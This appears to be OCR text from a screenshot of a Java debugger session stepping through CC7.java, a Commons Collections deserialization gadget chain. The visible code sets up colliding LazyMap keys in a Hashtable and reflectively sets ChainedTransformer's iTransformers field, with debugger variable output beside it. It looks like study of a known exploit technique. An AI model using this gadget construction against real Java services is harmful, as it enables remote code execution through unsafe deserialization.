 java CC7.java LazyMap.java AbstractMapDecorator.java Hashtable.java AbstractMap.java ObjectInputStream.java Objects.java HashSet.j
10 2 2
Hashtable ht = new Hashtable(); ht: size = 2
ht.put(map1,2); map1: size = 1
ht.put(map2,2); map2: size = 2 ht: size = 2
// map2.remove("yy");
Field iTransformersF;
try {
iTransformersF = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
iTransformersF.setAccessible(true);
iTransformersF.set(chainedTransformer,transformers);
} catch (NoSuchFieldException | IllegalAccessException e) {
throw new RuntimeException(e);
}
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
C7)
p args = {String[0]@534} []
transformers = {Transformer[4]@535}
chainedTransformer = {ChainedTransformer@516}
map1 = {LazyMap@529} size = 1
"yy" -> {Integer@523} 2
key = "yy"
value = {Integer@523} 2
map2 = {LazyMap@514} size = 2
"zZ" -> {Integer@523} 2
"yy" -> {Integer@525} 1
ht = {Hashtable@536} size = 2